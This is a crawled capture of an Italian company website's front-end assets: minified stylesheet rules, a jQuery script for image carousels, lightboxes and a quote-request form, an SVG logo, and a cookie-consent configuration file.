.c-slider__main .c-slider__slide{width:100% !important;border-right:4px solid #f2f2f2}.c-slider__low .slick-next{right:20px}.slick-lightbox-close{top:30px;right:30px;width:40px;height:40px}.slick-lightbox-close:before{font-size:32px}.c-modal{opacity:0;visibility:hidden;position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0, 0, 0, 0.5);z-index:999999999;-webkit-transition-property:visibility, opacity;-o-transition-property:visibility, opacity;transition-property:visibility, opacity;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.is-open .c-modal{opacity:1;visibility:visible}.c-modal-close{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;display:block;position:absolute;top:-9px;right:-9px;font-size:24px;line-height:1.1;width:24px;height:24px;border-radius:50%;text-align:center;z-index:10000;background-color:#5c5743;pointer-events:all}.c-modal-content{background:#fff;position:absolute;top:50%;left:50%;border-radius:10px;padding:30px
0;max-width:680px;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-modal-content>div{padding:0
30px}.c-modal-content
h3{color:#012623;text-transform:inherit;margin:0
0 14px}.c-modal-content
a{color:#012623;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-modal-content a:hover{opacity:0.6}.c-modal-content .wpcf7-submit{margin-bottom:20px}.c-modal-content input:not([type="submit"]),
.c-modal-content
textarea{border:1px
solid #f2f2f2}.c-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.5);z-index:999999999;-webkit-transition-property:visibility,opacity;-o-transition-property:visibility,opacity;transition-property:visibility,opacity;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.c-popup-content{background:#fff;position:absolute;top:50%;left:50%;border-radius:10px;padding:30px
0;max-width:680px;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-popup-content>div{padding:0
30px;text-align:center}.c-popup-close{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;display:block;position:absolute;top:6px;right:6px;font-size:24px;line-height:30px;font-weight:400;width:30px;height:30px;border-radius:50%;text-align:center;z-index:10000;background-color:#012623;pointer-events:all}.c-popup-content
h3{color:#012623;font-weight:500;font-size:34px;line-height:42px;text-transform:inherit;margin:0
0 14px}.c-popup-button{display:inline-block;position:relative;background:#012623;color:#fff;padding:10px
20px;font-size:16px;line-height:26px;font-weight:500;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-popup-button__close{padding:0;display:inline-block;width:100%;background:0 0;color:#012623;text-transform:uppercase;font-weight:500;letter-spacing:0.32px;font-size:14px;line-height:25px;position:relative;text-decoration:none;cursor:pointer;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;margin-top:30px}.c-popup-button:hover,.c-popup-button__close:hover{opacity:0.7}.c-slider__portfolio{display:inline-block;position:relative;width:100%;height:100%;border:1px
solid #fff;padding:6px}.c-slider__portfolio .c-slider__slide{width:100%}.c-slider__portfolio .slick-list,
.c-slider__portfolio .slick-track{display:inline-block;height:100%;width:100%;position:relative}.slick-dots
li{position:relative;display:inline-block;width:20px;height:20px;margin:0
5px;padding:0;cursor:pointer}.slick-dots-container{width:88px;width:5.5rem;overflow:hidden;display:block;padding:0;margin:0
auto;height:32px;height:2rem;position:relative}.slick-dots-container>ul{padding:0;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-transition:all 0.25s;-o-transition:all 0.25s;transition:all 0.25s;position:relative;margin:0;list-style:none;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:unset;height:100%}.slick-dots-container>ul
li{width:10px !important;width:0.625rem !important;height:10px !important;height:0.625rem !important;margin:0
4px !important;margin:0
0.25rem !important;background:rgba(1, 38, 35, 0.3) !important;border:none;border-radius:50%}.slick-dots-container>ul li
button{font-size:0;line-height:0;display:block;padding:5px;padding:0.3125rem;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots-container>ul li.n-small-1,
.slick-dots-container>ul li.p-small-1{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.slick-dots-container>ul li.slick-active{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;background:#012623 !important}.slick-dots li button:before{display:none}.n-pages{display:block;position:absolute;top:6px;right:6px;z-index:5;padding:6px;line-height:14px;font-size:12px;background:#012623;color:#fff;border-radius:2px}a.tel-mobile{display:none}#gallery.two_columns .portfolio
li{width:100%;margin:0
0 30px}#gallery.two_columns .portfolio li .image-border,
#gallery.two_columns .portfolio li a.image-wrap{display:inline-block;position:relative;width:100%}.image-wrap--back{display:inline-block;width:100%;height:100%;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat}.page-template-page-prodotti-php ul li h2
a{text-align:center;font-weight:500;font-size:18px !important;line-height:26px !important}.single-sidebar .breadcrumbs ul
li.current{display:inline-block;position:relative;width:100%}.prev-container{display:inline-block;height:auto}.prev-toggle{display:inline-block;position:relative;top:auto;right:auto;width:100%}.page-template-page-prodotti-php ul li h4 a,
.single-prodotti ul li h4
a{display:inline-block;width:100%;position:relative;padding-bottom:12px;height:auto !important;min-height:60px}.page-template-page-fullwidth .featured-thumbnail{background:#f2f2f2}.page-template-page-fullwidth .featured-thumbnail
img{max-width:380px}.c-title_image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;width:100%;position:relative;-webkit-transform:translate(0,-30px);-ms-transform:translate(0,-30px);transform:translate(0,-30px)}.c-title_image__title{display:inline-block;position:relative;width:100%;padding-bottom:10px}#content .c-title_image
h1{display:inline-block;position:relative;width:100%}.hide-mobile{display:inline-block !important}.show-mobile{display:none !important}.submit-wrap{display:inline-block;position:relative;width:100%}.submit-wrap .ajax-loader{position:absolute;left:50%;top:20px;display:block;margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.submit-wrap input[type="submit"]{margin-bottom:0 !important}@media only screen and (max-width: 640px){.portfolio li a.image-wrap{height:230px !important}.logo
img{max-width:180px}}@media only screen and (min-width: 640px){.primary_content_wrap{padding:100px
15px 60px}.single-prodotti
.primary_content_wrap{padding:7px
15px 60px}}@media only screen and (max-width: 768px){.home .slider-container{height:310px}.page-template-page-fullwidth .featured-thumbnail
img{max-width:100%}.c-title_image{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-ms-flex-wrap:wrap;flex-wrap:wrap}.featured-thumbnail{margin-bottom:15px}ul.latestpost{margin-top:-110px}.c-popup-content{max-width:92%}}@media only screen and (max-width: 1024px){.c-slider__portfolio .slick-arrow{display:none !important}.container_16 .grid_11,
.error404 .container_16
.grid_5{width:100%}.show-mobile{display:block !important}.hide-mobile{display:none !important}.menu-click{display:block;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background:0 0;width:auto;height:auto;right:5px}.menu-click
span{width:24px;height:1px;background:#fff;display:block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.menu-click span.menu-click__center{margin:6px
0}.menu-click.is-open span:first-child{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:9% 0;-ms-transform-origin:9% 0;transform-origin:9% 0}.menu-click.is-open span:last-child{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:10% 0;-ms-transform-origin:10% 0;transform-origin:10% 0}.menu-click.is-open span.menu-click__center{opacity:0}#logo{padding:0;height:auto}.logo
img{margin:0}nav.primary{top:65px;left:-15px;width:calc(100% + 30px);background:#012623;height:calc(100vh - 93px);float:none;margin:0;overflow-y:scroll !important;padding-bottom:60px;border-top:1px solid #fff}nav.primary ul
li{width:100%}nav.primary ul li
a{width:100%;padding:10px
15px;display:inline-block}.sf-menu>li.menu-item-has-children:after{display:none}#topnav>#menu-item-1649 .sub-menu{display:block !important;visibility:visible !important}#topnav>.menu-item>.sub-menu>li>a{width:100% !important;background:rgba(1, 38, 35, 0.95);padding:10px
15px 10px 30px !important;color:#fff !important}#topnav>.menu-item>.sub-menu>li.current-menu-item>a,
#topnav>.menu-item>.sub-menu>li>a:hover,
.sf-menu li li.current-menu-item>a,
.sf-menu li li.sfHover>a,
.sf-menu li li:hover>a{background:#012623}#topnav>.menu-item>.sub-menu{visibility:visible;width:100%;position:relative;margin:0
!important;top:0;left:0;padding:0;border:0}#topnav>.menu-item>.sub-menu>li>a:before{content:"";background-image:url([data-uri]);background-size:contain;background-position:center center;width:6px;height:6px;display:block;position:absolute;top:50%;left:15px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nivo-caption{top:auto;left:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);bottom:70px;height:auto}.nivo-controlNav{bottom:50px}.nivo-caption .nivo-caption-inner
h2{font-size:26px;line-height:28px}.nivo-caption .nivo-caption-inner h2
br{display:none}footer .container_16
.grid_8{width:100%;margin:0}.footer_left,.footer_right{text-align:left}#footer{padding-bottom:70px}nav.primary{position:absolute;display:none}.nivo-caption .nivo-caption-inner{padding:0
15px}ul.latestpost{padding:0
10px}.nivo-controlNav{left:15px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.c-box{width:calc(100% - 30px);margin:0
15px 30px}.bg-bot
h2{font-size:32px;line-height:42px;margin-bottom:12px}.bg-bot .textwidget,
.bg-bot
p{font-size:16px;line-height:26px}a.tel-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin:0
auto 30px;background:#012623;position:relative;padding:15px;text-align:center}a.tel-mobile
span{display:inline-block;position:relative;color:#fff;font-size:18px;line-height:20px}a.tel-mobile
img{max-width:20px;display:inline-block;margin-right:6px;position:relative}.c-frame__button{width:150px;padding:10px
0;display:inline-block !important;left:calc(50% - 1px);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);right:auto}.c-frame__button.c-frame__button--call{display:block;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);right:0px;width:50px;height:50px;border-radius:50%;padding:10px}.c-frame__button.c-frame__button--call
img{width:30px;position:absolute;display:block;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}@media only screen and (min-width: 640px) and (max-width: 767px){nav.primary{top:65px;left:-21px;width:calc(100% + 42px);height:calc(100vh - 110px)}.sf-menu{display:inline-block;position:relative;width:100%}.sf-menu
li{margin-left:0}#topnav>.menu-item>.sub-menu{width:100% !important;visibility:visible !important;display:inline-block !important}nav.primary ul
li{text-align:left}#widget_theme1899_vcard,
footer
.vcard{padding-left:0}li.menu-item-has-children{padding-right:0}}@media only screen and (min-width: 767px) and (max-width: 1024px){.home .slider-container{height:440px !important}nav.primary{top:65px;left:-25px;width:calc(100%+50px);padding-bottom:80px}.sf-menu>li{width:100%;padding:8px
30px}nav.primary ul li
a{font-size:18px;line-height:22px}.sf-menu
li{margin-left:0}.sf-menu li ul.sub-menu{display:block !important;position:relative;top:auto;width:100% !important;visibility:visible !important;text-align:center}.sf-menu li ul.sub-menu li
a{text-align:center !important}.sf-menu ul li,
.sf-menu ul li
li{display:inline-block;width:100%}#topnav>.menu-item>.sub-menu>li>a:before{display:none}#topnav>.menu-item>.sub-menu>li>a{background:#012623;padding:10px
15px !important}.footer-text{width:100%}.footer_left,.footer_right{text-align:center}#gallery
.portfolio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 15px);margin-right:-15px}#gallery.four_columns .portfolio>li{width:calc(50% - 15px);margin-right:15px !important}#gallery .portfolio .folio-desc{padding-bottom:62px;display:inline-block;width:100%}.folio-desc
.link{position:absolute;bottom:0;left:0;margin-bottom:0}.folio-desc
h4{margin-bottom:0}ul.latestpost{margin-top:-70px}}@media only screen and (min-width: 768px){.latestpost li .latest-title
h2{left:26px}.latest-title{height:180px}ul.latestpost
li{width:calc(50% - 7.5px);margin-right:15px}ul.latestpost li:nth-child(2n){margin-right:0}.item-land,.item-serv{width:calc(33.3333% - 30px * 2 / 3);margin-right:30px;padding:30px}.item-land.nomargin,.item-serv.nomargin{margin-right:0}.primary_content_wrap{padding:140px
20px 60px}.c-image-portfolio{height:380px}#gallery.two_columns .portfolio
li{width:calc(50% - 15px);margin-right:30px}.page-template-page-prodotti-php ul li h2
a{font-size:24px !important;line-height:32px !important}}@media only screen and (min-width: 1025px){header#header{left:0 !important;top:15px !important;padding:15
30px !important;width:100% !important}ul.latestpost li:nth-child(2n){margin-right:20px}.latestpost li:last-child{margin-right:0}ul.latestpost
li{float:left;margin:0
20px 0 0;width:calc(25% - 20px * 3 / 4)}.c-box{width:calc(33.333% - (40px * 2 / 3));display:inline-block;position:relative;float:left;margin-right:40px;margin-bottom:0}.c-box:nth-child(3n){margin-right:0}#gallery
.portfolio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin-right:-20px}#gallery.four_columns .portfolio>li{width:calc(33.3333% - 20px);margin-right:20px !important}#gallery .portfolio .folio-desc{padding-bottom:62px;display:inline-block;width:100%}.folio-desc
.link{position:absolute;bottom:0;left:0;margin-bottom:0}.folio-desc
h4{margin-bottom:0}.slick-lightbox-close{top:50px;right:50px}.c-slider__portfolio .slick-arrow{width:30px;height:30px;background-size:18px auto;top:50%;display:none;opacity:0}.c-slider__portfolio:hover .slick-arrow{display:block;opacity:1}.c-slider__portfolio .slick-arrow.slick-disabled,
.c-slider__portfolio:hover .slick-arrow.slick-disabled{opacity:0}.c-slider__portfolio .slick-arrow:hover{opacity:0.6}.c-slider__portfolio .slick-arrow.slick-prev{left:8px;-webkit-transform:translate(0, -50%) rotate(180deg);-ms-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.c-slider__portfolio .slick-arrow.slick-next{right:8px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (min-width: 1360px){.container_16,.nivo-caption,.nivo-controlNav{width:1300px}.c-frame{border-width:30px}header#header{left:0 !important;top:30px !important;padding:15
60px !important;width:100% !important}.c-frame__button{display:none;bottom:-20px;padding:18px
44px}#footer{margin-bottom:30px}.single-prodotti
.primary_content_wrap{padding:22px
20px 60px}#gallery.four_columns
.portfolio{width:calc(100% + 30px);margin-right:-30px}#gallery.four_columns .portfolio>li{width:calc(25% - 30px);margin-right:30px !important}}@media only screen and (max-width: 767px){.slick-arrow{width:40px;height:40px;background-size:24px auto}.c-slider,.c-slider__slide{width:100%}.slick-prev{left:15px}.slick-next{right:15px}.c-slider
a{height:340px}.slick-lightbox .slick-prev{left:30px}.slick-lightbox .slick-next{right:30px}.c-slider__main
a{height:300px}.c-slider__low
a{height:100px}.c-modal-content{padding:30px
0;max-width:calc(90vw - 30px)}.c-modal-content>div{overflow:auto;padding:0
30px;max-height:calc(90vh - 120px)}}@media only screen and (min-width: 768px) and (max-width: 1024px){.c-slider{width:102.5%}.slick-lightbox .slick-prev{left:30px}.slick-lightbox .slick-next{right:30px}}@media only screen and (max-height: 780px){.c-modal-content{top:30px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);max-height:90vh;overflow-y:scroll}}.slick-lightbox{z-index:99999991 !important}#wpadminbar{z-index:9999999999999}.wpcf7-form input[type="file"].n-input{opacity:1;border:0
!important}.preventivi span.wpcf7-form-control-wrap.disegno,
.preventivi span.wpcf7-form-control-wrap.foto{padding-top:2px}img{user-select:all !important}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/custom-2020.js,wp-content/themes/theme1899/js/landing.js
body_size: 1361
content:
jQuery(document).on("ready",(function(){$(".js-menu-click").on("click",(function(){$("nav.primary").slideToggle(400,(function(){$(".menu-click").toggleClass("is-open")}))}));var s=$(".latestpost :not(.not-first) h2");s.length>0&&s.each((function(s){var i=$(this).text().split(" ")[0],t="<span class='first-word'>"+i+"</span>",l=$(this).html().replace(i,t);$(this).html(l)}));var i=$(".c-slider");i.length>0&&(i.slick({slidesToShow:3,slidesToScroll:2,autoplay:!0,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]}),i.slickLightbox({useHistoryApi:"true"}));var slider__showroom=$(".c-slider-showroom");slider__showroom.length>0&&(slider__showroom.slick({slidesToShow:2,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}},]}),slider__showroom.slickLightbox({useHistoryApi:"true"}));var t=$(".c-slider__main");t.length>0&&(t.slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:".c-slider__low"}),t.slickLightbox({useHistoryApi:"true"}).on({"show.slickLightbox":function(s){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];n(s)}))},"click.slickLightbox":function(s){s.result.on("afterChange",(function(){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];a(s)}))}))},afterChange:function(){}}),t.on("afterChange",(function(){})));var l=$(".c-slider__low");if(l.length>0&&(l.slick({focusOnSelect:!0,slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,asNavFor:".c-slider__main",responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:2}}]}),l.slickLightbox({useHistoryApi:"true"}).on("show.slickLightbox",(function(){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];n(s)}))}))),$(".c-slider__portfolio").length>0){var o=$(".c-slider__portfolio");o.on("init",(function(s,i){$(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'></div>"),$(this).find("ul.slick-dots li").each((function(s){$(this).addClass("dot-index-"+s)})),$(this).find("ul.slick-dots").css("transform","translateX(0)"),function(s,i){s.find("ul.slick-dots li").eq(4).addClass("n-small-1")}($(this)),i.slideCount>1?$(this).append('<div class="n-pages">1 / '+i.slideCount+"</div>"):$(this).find(".slick-dots-container").css("opacity",0)}));var e=0;o.on("afterChange",(function(s,i,t,l){i.slideCount>1&&$(this).find(".n-pages").html(t+1+" / "+i.slideCount)})),o.on("beforeChange",(function(s,i,t,l){if($(this).find(".slick-dots li").length>5)if(l>t){if($(this).find("ul.slick-dots li.dot-index-"+l).hasClass("n-small-1")&&!$(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")){e+=-18,$(this).find("ul.slick-dots li.dot-index-"+l).removeClass("n-small-1");var o=l+1;$(this).find("ul.slick-dots li.dot-index-"+o).addClass("n-small-1"),$(this).find("ul.slick-dots").css("transform","translateX("+e+"px)");var n=l-3,a=n-1;$(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),$(this).find("ul.slick-dots li").eq(n).addClass("p-small-1")}}else if($(this).find("ul.slick-dots li.dot-index-"+l).hasClass("p-small-1")&&!$(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")){e+=18,$(this).find("ul.slick-dots li.dot-index-"+l).removeClass("p-small-1"),o=l-1,$(this).find("ul.slick-dots li.dot-index-"+o).addClass("p-small-1"),$(this).find("ul.slick-dots").css("transform","translateX("+e+"px)");var c=t+3,d=c-1;$(this).find("ul.slick-dots li").eq(c).removeClass("n-small-1"),$(this).find("ul.slick-dots li").eq(d).addClass("n-small-1")}})),$(".c-slider__portfolio").slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1})}$(".js-modal").on("click",(function(s){$("body").toggleClass("is-open"),$(".c-frame__button.js-modal").toggle()})),$(".js-close-modal").on("click",(function(s){$("body").hasClass("is-open")&&($("body").removeClass("is-open"),$(".c-frame__button.js-modal").toggle())})),$(".c-modal").on("click",(function(s){"c-modal"==s.target.className&&$("body").hasClass("is-open")&&($("body").removeClass("is-open"),$(".c-frame__button.js-modal").toggle())}));var n=function(s){var i=1,t={},l=function(s){return Math.hypot(s.touches[0].pageX-s.touches[1].pageX,s.touches[0].pageY-s.touches[1].pageY)};s.addEventListener("touchstart",(function(s){2===s.touches.length&&(s.preventDefault(),t.x=(s.touches[0].pageX+s.touches[1].pageX)/2,t.y=(s.touches[0].pageY+s.touches[1].pageY)/2,t.distance=l(s))})),s.addEventListener("touchmove",(function(o){if(2===o.touches.length){var e;if(o.preventDefault(),o.scale)e=o.scale;else e=l(o)/t.distance;i=Math.min(Math.max(1,e),4);var n=2*((o.touches[0].pageX+o.touches[1].pageX)/2-t.x),a=2*((o.touches[0].pageY+o.touches[1].pageY)/2-t.y),c="translate3d(".concat(n,"px, ").concat(a,"px, 0) scale(").concat(i,")");s.style.transform=c,s.style.WebkitTransform=c,s.style.zIndex="9999"}}))},a=function(s){s.style.transform="",s.style.WebkitTransform="",s.style.zIndex=""}}));;jQuery(document).on("ready",(function(){var e=$(".c-slider__reviews");e.length>0&&e.slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,infinite:!0,centerMode:!1,dots:!1,arrows:!0,responsive:[{breakpoint:1366,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]}),jQuery(".landing .open-preventivo").unbind(),jQuery(".landing .open-preventivo").click((function(e){e.preventDefault(),jQuery(".prev-toggle .chiedi").first().click()})),jQuery(".landing .prev-toggle .chiedi").unbind(),jQuery(".landing .prev-toggle .chiedi").click((function(){console.log(jQuery(this).parent()),jQuery(this).parent().hasClass("prev-open")?(jQuery(".landing .prev-form").slideUp(),jQuery(".landing .close-x").fadeOut(),jQuery(".landing .prev-form").parent().removeClass("prev-open"),console.log("if")):(console.log("else"),jQuery(".landing .prev-form").slideUp(),jQuery(".landing .close-x").fadeOut(),jQuery(".landing .prev-form").parent().removeClass("prev-open"),jQuery(".dark-form-open").fadeToggle(),jQuery(this).parent().find(".prev-form").slideToggle(),jQuery(this).parent().find(".close-x").fadeToggle(),jQuery(this).parent().toggleClass("prev-open"))}))}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.zichichi.it/wp-content/uploads/2021/11/Logo-Zichichi.svg
body_size: 884
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 556.1 147.5"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M133.8,295.1l37.7-55.4H133.8V229.6h50.5v9.1l-37.7,55h37.7v10.2H133.8Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M218.9,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M285.8,301.4a35.4,35.4,0,0,1-12-8.1,36.6,36.6,0,0,1-8-12,35.1,35.1,0,0,1-2.9-14.5,37.1,37.1,0,0,1,2.8-14.5,37.8,37.8,0,0,1,8.1-12.1,37.6,37.6,0,0,1,26.4-10.9,35.9,35.9,0,0,1,15.8,3.6,39.6,39.6,0,0,1,13.4,10.6l-7.6,6.5q-9.2-10.5-21.6-10.5a26.6,26.6,0,0,0-10.5,2.1,27.3,27.3,0,0,0-8.7,5.9,28.1,28.1,0,0,0-6,8.8,26.6,26.6,0,0,0-2.1,10.5,27.1,27.1,0,0,0,2.1,10.6,29.3,29.3,0,0,0,14.7,14.7,26.6,26.6,0,0,0,10.5,2.1q12.4,0,21.6-10.5l7.6,6.5A43,43,0,0,1,316,300.8a35.8,35.8,0,0,1-15.8,3.5A35,35,0,0,1,285.8,301.4Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M404,303.9V271.8H373.9v32.1H364V229.6h9.9v32.2H404V229.6h9.7v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M449.5,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M516.4,301.4a35.4,35.4,0,0,1-12-8.1,36.6,36.6,0,0,1-8-12,35.1,35.1,0,0,1-2.9-14.5,37.1,37.1,0,0,1,2.8-14.5,37.8,37.8,0,0,1,8.1-12.1,37.6,37.6,0,0,1,26.4-10.9,35.9,35.9,0,0,1,15.8,3.6A39.6,39.6,0,0,1,560,243.5l-7.6,6.5q-9.1-10.5-21.6-10.5a26.6,26.6,0,0,0-10.5,2.1,27.3,27.3,0,0,0-8.7,5.9,28.1,28.1,0,0,0-6,8.8,26.6,26.6,0,0,0-2.1,10.5,27.1,27.1,0,0,0,2.1,10.6,29.3,29.3,0,0,0,14.7,14.7,26.6,26.6,0,0,0,10.5,2.1q12.5,0,21.6-10.5l7.6,6.5a43,43,0,0,1-13.4,10.6,35.8,35.8,0,0,1-15.8,3.5A35,35,0,0,1,516.4,301.4Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M634.6,303.9V271.8H604.5v32.1h-9.8V229.6h9.8v32.2h30.1V229.6h9.7v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M680.1,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M364.6,360.2a4.2,4.2,0,0,0-.8-2.3,4.9,4.9,0,0,0-4.5-2.1,5.2,5.2,0,0,0-3.8,1.2,4.1,4.1,0,0,0-1.1,3,3.2,3.2,0,0,0,1.2,2.9,6.1,6.1,0,0,0,3.3,1,22.7,22.7,0,0,1,3.4.5,9.1,9.1,0,0,1,2.4,1,5.5,5.5,0,0,1,2.5,4.8,5.4,5.4,0,0,1-.6,2.5,6.6,6.6,0,0,1-1.4,2,7.8,7.8,0,0,1-5.8,2.1,8.4,8.4,0,0,1-5.9-2,7.4,7.4,0,0,1-2.2-4.6h2.4a5.3,5.3,0,0,0,1.4,2.8,5.9,5.9,0,0,0,4.3,1.4,6.7,6.7,0,0,0,3.9-1.1,3.7,3.7,0,0,0,1.5-3.1,3.8,3.8,0,0,0-.5-1.9,3.3,3.3,0,0,0-1.8-1.3,14.3,14.3,0,0,0-3.8-.7c-4.4-.4-6.7-2.5-6.7-6.3a7.5,7.5,0,0,1,.5-2.6,6,6,0,0,1,1.4-2.1c1.2-1.3,3-1.9,5.4-1.9h0a7.2,7.2,0,0,1,7.7,6.8Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M383.4,375.3a11.5,11.5,0,0,1-4.2-4.3,10.9,10.9,0,0,1-1.6-5.9,11.1,11.1,0,0,1,1.6-5.9,11.5,11.5,0,0,1,4.2-4.3,12.4,12.4,0,0,1,10.8-.5,10.1,10.1,0,0,1,4,3.1l-1.8,1.5a10.8,10.8,0,0,0-3.2-2.4,9.1,9.1,0,0,0-3.9-.8,9.7,9.7,0,0,0-4.7,1.2,10.4,10.4,0,0,0-3.4,3.5,9.3,9.3,0,0,0-1.2,4.6,9.7,9.7,0,0,0,1.2,4.7,11,11,0,0,0,3.4,3.4,9.7,9.7,0,0,0,4.7,1.2,10.9,10.9,0,0,0,3.9-.8,10.8,10.8,0,0,0,3.2-2.4l1.8,1.5a10.8,10.8,0,0,1-4,3,10.6,10.6,0,0,1-4.9,1.1A12,12,0,0,1,383.4,375.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M421.6,368.1h-8.2l-2.9,8.5h-2.6l8.1-23.1h3l8.1,23.1h-2.5Zm-.8-2.2-3.3-9.5-3.3,9.5Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M447.9,374.2v2.4h-10V353.5h2.4v20.7Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M461,355.8v8.1h7v2.3h-7v8h10.3v2.4H458.7V353.5h12.6v2.3Z" transform="translate(-133.4 -229.3)"/><rect class="cls-1" x="423.1" y="135.9" width="132.3" height="2"/><rect class="cls-1" y="135.9" width="132.3" height="2"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/40476850.js
body_size: 346
content:
_iub.csRC = { consApiKey: 'OJU5jFPd7GgIPlqb4sdwCYdkT7xrXAaD', consentDatabasePublicKey: 'G19Db8WdOV25uGiuKUJRCdilJrjiyfFm', showBranding: false, publicId: '2003762c-efa5-4147-b17f-658cb71a5ab3', floatingGroup: false }
_iub.csEnabled = true;
_iub.csPurposes = [1,4,3,5,2];
_iub.cpUpd = 1758807502;
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
